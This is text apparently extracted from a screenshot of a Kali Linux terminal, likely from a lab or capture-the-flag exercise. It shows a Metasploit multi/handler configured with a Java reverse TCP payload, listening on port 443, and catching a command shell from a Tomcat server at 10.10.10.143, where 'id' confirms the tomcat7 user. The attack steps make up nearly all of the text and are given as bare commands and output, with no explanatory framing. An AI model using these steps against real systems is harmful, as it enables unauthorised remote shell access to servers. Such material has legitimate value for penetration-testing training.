 /bin/bash 175x56
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.10.133
LHOST => 10.10.10.133
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.133:443
[*] Sending stage (2952 bytes) to 10.10.10.143
[*] Command shell session 1 opened (10.10.10.133:443 -> 10.10.10.143:50424) at 2021-03-22 20:27:37 -0400
id
uid=116(tomcat7) gid=126(tomcat7) groups=126(tomcat7)
Mozilla Firefox
10.10.10.143:8080/reverse/
10.10.10.143:8080/reverse/ 170%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHD